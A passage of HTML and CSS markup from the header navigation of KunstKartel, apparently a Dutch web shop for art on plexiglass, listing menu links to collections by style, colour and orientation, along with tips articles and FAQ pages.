        .header-nav-plain:not(.header-plain--transparent),.scrolled-past-header .header-plain--transparent {background: #232323}.header-nav-plain .header-icons:not(.header-icons-border){gap:20px}.header-nav-plain .header-icons .header__icon--wishlist{margin-top:1px}.header-nav-plain .header-icons .header__search .icon-search{margin-top:2px}.header-nav-plain .search-modal__form .search__button svg{width:18px;height:18px}.header-nav-plain .header__icon--cart .cart-count-bubble{top:-7px;right:-10px}.header-nav-plain .header-icons-border .cart-count-bubble{right:0}.header-nav-plain .halo-top-currency .text+svg{top:-2px}.sticky-search-menu-open .header-nav-plain .search-modal__form{max-width:555px;background-color:var(--bg-white)}.sticky-search-menu-open .header-nav-plain .search-modal__content{display:block;max-width:555px;animation:animateMenuOpen .5s ease}.sticky-search-menu-open .header-nav-plain .search__input{padding:7px 10px}.sticky-search-menu-open .header-nav-plain .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-menu-open .header-nav-plain .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-menu-open .header-nav-plain details>.search-modal{padding:10vh 0;border:1px solid #dadada;background:rgba(35,35,35,.8)}.sticky-search-menu-open .header-nav-plain .header-search-close{display:block;padding:0 0 15px 0}.sticky-search-menu-open .header-nav-plain .header-search-close svg{width:20px;height:20px;fill:var(--bg-white)}.header-nav-plain .header-icons-border .header__icon,.header-nav-plain .header-icons-border .header-language_currency{padding-left:11px;padding-right:11px}.header-nav-plain .header--icon-border:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:calc(100% - 1px)}.section-header-navigation:not(.scrolled-past-header) .header-nav-plain .header-icons-main-border .header--icon-border:before{background:var(--header_icons_border_color)}.scrolled-past-header .header-nav-plain .header-icons-sticky-border .header--icon-border:before{background:var(--header_icons_border_sticky_color)}.shopify-section:not(.scrolled-past-header) .header-nav-plain .main-menu .container{max-width:inherit;transition:max-width .3s cubic-bezier(.52,0,.61,.99)}.header-nav-plain .header-item--side{min-width:115px}.scrolled-past-header .header-nav-plain .header-item--side{min-width:90px}.header-nav-plain .header-item:first-child{text-align:left;justify-content:flex-start}.header-nav-plain .header-item:nth-child(2){text-align:center;justify-content:center}.header-nav-plain .header-item:nth-child(3){text-align:right;justify-content:flex-end}.scrolled-past-header .header-nav-plain .logo--transparent{display:none}}
</style><sticky-header data-sticky-type="on_scroll" class="header-navigation-wrapper">
<div class="header-navigation header-nav-plain">
    <div class="container container-1770 d-flex flex-jc-between flex-align-stretch p-static o-unset sticky-container-full"><div class="header-logo header-item header-item--side d-flex flex-align-center d-flex fs-0 fg-0 pt-2 pb-5 hide-main-menu" style="--logo_font_size: 20px;--logo_font_weight: 900;--logo_text_transform: uppercase;--logo_text_color: #232323;--logo_width: 170px;--logo_width_sticky: 55%">
                    <div class="header__heading d-inline-block">
                        <a href="/" class="header__heading-link focus-inset"><img srcset="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_170x.png?v=1655280653, //kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_340x.png?v=1655280653 2x" src="//kunstkartel.nl/cdn/shop/files/KunstKartel_logo_wit_700px_6ff78cab-aa18-4617-8004-e386891f7dfd_170x.png?v=1655280653" loading="lazy" class="header__heading-logo logo__main w-100 h-auto ver-alg-mid d-inline-block" alt="KunstKartel" width="170" height="50"></a>
                    </div>
                </div><div class="main-menu header-item p-static w-100 d-flex flex-align-center label-main-menu label-small">
                <div class="p-static container container-1770 o-unset">
                    <div class="main-menu--wrapper" id="HeaderNavigation"><nav class="header__inline-menu" data-navigation role="navigation" style="--lv_1_color: #ffffff;--lv_1_color_hover: #ffffff;--lv_2_color: #ffffff;--lv_2_color_hover: #ffffff;--lv_3_color: #ffffff;--lv_3_color_hover: #ffffff;--menu_top_spacing: 10px;--menu_top_spacing_sticky: -11px;--menu_bottom_spacing: 10px;--menu_margin_left: -22px;--grid_gap_menu_item: 22px;--bg_mega_menu: #232323;--sale_item_color: #d12442;--new_label_color: #ffffff;--new_label_border: #06bfe2;--new_label_bg: #06bfe2;--sale_label_color: #ffffff;--sale_label_border: #ef6454;--sale_label_bg: #ef6454;--hot_label_color: #ffffff;--hot_label_border: #9c947a;--hot_label_bg: #9c947a">
                                <ul class="list-menu list-menu--inline text-center" role="list"><li class="menu-lv-item menu-lv-1 has-megamenu dropdown block_layout--custom_width"><a class="menu-lv-1__action header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/collections/kunst-op-plexiglas-gehele-collectie">
            <span class="text p-relative">SHOP</span>
            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a><div class="menu-dropdown custom-scrollbar megamenu_style_3 megamenu_style_3--style1 p-absolute top-auto left-0 w-100 zi-10 o-x-hidden o-y-auto text-left opacity-0">
                <div class="container" style="--container_size: 1200px">
                    <div class="menu-dropdown__wrapper d-flex flex-wrap flex-align-stretch flex-jc-between">
                        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> SHOP</div>
                        <div class="site-nav navigation_all_mobile d-none">
                            <div class="site-nav-list "><a href="/collections/kunst-op-plexiglas-gehele-collectie" class="site-nav-title menu-lv-2"><span>Ga naar  SHOP</span></a></div>
                        </div>
                        <div class="menu-dropdown__column menu-dropdown__column-5 w-auto" data-masonry='{ "itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer" }'>
                            <div class="grid-sizer"></div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/nieuwe-collectie" class="site-nav-title"><span class="text">NIEUW</span></a>
                                        <a role="link" aria-disabled="true" class="image adaptive_height image-zoom" style="padding-top: 56.25%" title="KunstKartel"><img data-srcset="//kunstkartel.nl/cdn/shop/files/FERRARI-F40_klant.jpg?v=1767171332"  loading="lazy" alt="KunstKartel" class="lazyload"> <span class="data-lazy-loading"></span></a></div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/pages/bestsellers" class="site-nav-title"><span class="text">BESTSELLERS</span></a>
                                        </div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/kunst-op-plexiglas-gehele-collectie" class="site-nav-title"><span class="text">GEHELE COLLECTIE </span></a>
                                        </div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">SFEER</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> SFEER</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  SFEER</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/kitchen-stories" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Kitchen Stories</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/hotel-chique" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Hotel chique</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/bold-statements" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Bold statements</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/softserenity" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Soft Serenity</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/good-life-living" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Good Life Living</span></a></li></ul>
                                            </div></div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">KLEUR</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> KLEUR</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  KLEUR</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/rode-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Rood</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/oranje-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Oranje</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/gele-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Geel</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/groene-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Groen</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/blauwe-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Blauw </span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/gouden-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Goud</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/multicolor" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Multicolor</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/beige-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Beige</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/natuur-tinten" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Aardetinten</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/zwarte-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Zwart</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/zwart-wit-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Zwart-Wit</span></a></li></ul>
                                            </div></div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/collections/tweede-kans" class="site-nav-title"><span class="text">OUTLET</span></a>
                                        </div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">ORIENTATIE</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> ORIENTATIE</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  ORIENTATIE</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/horizontale-schilderijen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Horizontaal 2:3</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/verticaal" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Verticaal 3:2</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/collections/vierkant" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Vierkant 1:1</span></a></li></ul>
                                            </div></div>
                                </div></div>
                        
                       
                    </div>
                </div>
            </div></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu dropdown"><a class="menu-lv-1__action  header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/"><span class="text p-relative">COLLECTIES </span>
        <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
    <ul class="header__submenu list-menu list-menu--disclosure list-menu--disclosure-1 caption-large motion-reduce" role="list" >
        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span>COLLECTIES </div>
        <li class="menu-lv-item menu-lv-2 text-left navigation_all_mobile d-none"><a  href="/" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Ga naar  COLLECTIES </span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/kunst-op-plexiglas-gehele-collectie" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Gehele collectie</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/lobsters" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Lobsters (populair)</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/delftsblauwe-schilderijen" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Delftsblauw (populair)</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/food" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Food (populair)</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/3d-art" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">3D kunstwerken</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/abstracte-schilderijen" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Abstract</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/bloemen-schilderijen" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Bloemen</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/fotografie-natuur-dieren" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Dieren</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/portretten" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Portretten</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/zwart-wit-schilderijen" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Zwart-wit</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/oude-meesters" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Oude meesters</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/kleurrijke-schilderijen" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Kleurrijk</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/cultuur" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Cultuur &amp; Reizen</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left   menu-lv-blink"><a  href="/collections/japandi-stijl" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Japandi </span></a></li></ul></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/pages/bestsellers" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Bestsellers</span></a></li>
<li class="menu-lv-item menu-lv-1 text-left no-megamenu"><a  href="/pages/onzematerialen" class="menu-lv-1__action header__menu-item header__menu-item list-menu__item link link--text focus-inset link-effect"><span class="text p-relative">Materialen</span></a></li>
<li class="menu-lv-item menu-lv-1 has-megamenu dropdown block_layout--custom_width"><a class="menu-lv-1__action header__menu-item list-menu__item link focus-inset menu_mobile_link link-effect" href="/pages/contact">
            <span class="text header__active-menu-item p-relative">ADVIES</span>
            <span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a><div class="menu-dropdown custom-scrollbar megamenu_style_3 megamenu_style_3--style1 p-absolute top-auto left-0 w-100 zi-10 o-x-hidden o-y-auto text-left opacity-0">
                <div class="container" style="--container_size: 1350px">
                    <div class="menu-dropdown__wrapper d-flex flex-wrap flex-align-stretch flex-jc-between">
                        <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> ADVIES</div>
                        <div class="site-nav navigation_all_mobile d-none">
                            <div class="site-nav-list "><a href="/pages/contact" class="site-nav-title menu-lv-2"><span>Ga naar  ADVIES</span></a></div>
                        </div>
                        <div class="menu-dropdown__column menu-dropdown__column-5 w-auto" data-masonry='{ "itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer" }'>
                            <div class="grid-sizer"></div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">TIPS</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> TIPS</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  TIPS</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/het-belang-van-licht" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Het belang van licht</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/hoe-je-een-schilderij-met-aluminium-frame-perfect-aan-de-muur-bevestigt" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Hoe hang ik mijn kunstwerk op?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/waarom-kunst-in-huis" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Waarom is kunst zo belangrijk?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/het-perfecte-schilderij-voor-jouw-interieur-hoe-de-grootte-te-bepalen" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Hoe bepaal je de juiste maat?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/dibond-vs-plexiglas-welk-materiaal-past-bij-jouw-kunst" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large" aria-current="page"><span class="text site-nav-active p-relative">Wat voor materiaal moet ik kiezen?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/de-kunst-van-de-plaatsing" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Hoe en waar plaats ik mijn kunstwerk?</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/blogs/nieuws/waarom-groter-vaak-meer-impact-geeft" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Waarom groter vaak meer impact geeft</span></a></li></ul>
                                            </div></div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">Veelgestelde vragen</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
                                                <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> Veelgestelde vragen</div>
                                                <ul class="list-unstyled">
                                                    <li class="site-nav-item menu-lv-3 text-left navigation_all_mobile d-none"><a href="/" class="site-nav-link m-zero link link-underline link--text focus-inset link-effect caption-large"><span class="text p-relative">Ga naar  Veelgestelde vragen</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/pages/verzenden-retourneren" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Verzenden en retourneren</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/pages/leveringen-en-levertijden" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Levering en Levertijden</span></a></li>
                                                        <li class="site-nav-item text-left"><a href="/pages/faq" class="site-nav-link m-zero link link--text focus-inset link-effect caption-large"><span class="text p-relative">Overige vragen FAQ</span></a></li></ul>
                                            </div></div>
                                </div>
                                <div class="site-nav dropdown d-inline-block ver-alg-top w-100 menu-lv-blink" data-gridItem>
                                    <div class="site-nav-list">
                                        <a href="/" class="site-nav-title menu_mobile_link_2"><span class="text">ADVIES &amp; SERVICE</span><span class="icon-dropdown" data-toggle-menu-mb=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></span></a>
                                        <div class="site-nav-sub">
